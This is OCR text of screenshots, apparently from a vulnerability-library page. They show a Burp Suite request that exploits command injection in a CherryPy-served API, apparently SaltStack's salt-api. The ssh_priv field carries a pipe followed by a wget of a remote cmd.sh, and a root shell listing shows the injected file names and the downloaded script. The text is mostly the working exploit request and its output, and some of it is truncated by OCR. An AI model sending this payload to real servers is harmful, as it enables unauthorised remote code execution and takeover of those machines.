 root@ca61514e66b3:/# ls
aaa.pub 'aaa|touch ' 'aaa|wget http:' bin boot dev etc home lib lib64
root@ca61514e66b3:/# ls
aaa aaa.pub 'aaa|touch ' 'aaa|wget http:' bin boot cmd.sh dev etc home
root@ca61514e66b3:/#
Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User opt
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /run HTTP/1.1
2 Host: .8000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept: application/x-yaml
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 102
12
13 token=12312&client=ssh&tgt=*&fun=a&roster=whiplash&ssh_priv=aaa|wget
http:// :9999/cmd.sh
Response
Raw Headers Hex
Pretty Raw Render
1 HTTP/1.1 200 OK
2 Content-Type: a
3 Server: CherryP
4 Date: Sun, 07 F
5 Allow: GET, HEA
6 Access-Control-
7 Access-Control-
8 Access-Control-
9 Vary: Accept-En
10 Content-Length:
11 Connection: clo
12
13 return:
14 - {}
15
PeiQi文库
PeiQi文库